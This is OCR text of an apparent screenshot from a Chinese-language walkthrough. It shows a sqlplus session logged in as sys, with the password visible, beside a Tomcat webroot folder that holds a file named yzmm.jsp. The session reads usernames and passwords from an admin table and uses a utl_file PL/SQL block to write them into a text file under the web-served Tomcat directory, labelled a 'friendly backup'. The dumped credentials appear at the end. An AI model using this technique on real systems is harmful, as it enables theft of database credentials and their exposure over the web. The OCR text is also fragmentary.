 计算机 dev (E:) soft apache-tomcat-7.0.37 webapps ROOT selina
搜索 selina
辑(E) 查看(V) 工具(T) 帮助(H)
打开 刻录 新建文件夹
emp.txt
ASP
yzmm.jsp
m (C:)
D:)
E:)
up (F:)
动磁盘 (H:)
emp.txt 修改日期:
TXT 文件 大小:
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sy...
PL/SQL: Statement ignored
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> declare
2 frw utl_file.file_type;
3 begin
这个目录指向的是tomcat目录
4 frw:=utl_file.fopen('CUX_LOG_DIR','emp.txt','w');
5 for rec in (select * from admin) loop
6 utl_file.put_line(frw,rec.id||','||rec.password);
7 end loop;
需要友情备份的字段
8 utl_file.fclose(frw);
9 end;
10 /
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps\ROOT\selina
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L)
corps.tx 新建文本文档.tx emp.txt
1 1,admin
2 2,root
3 2,yuanz
4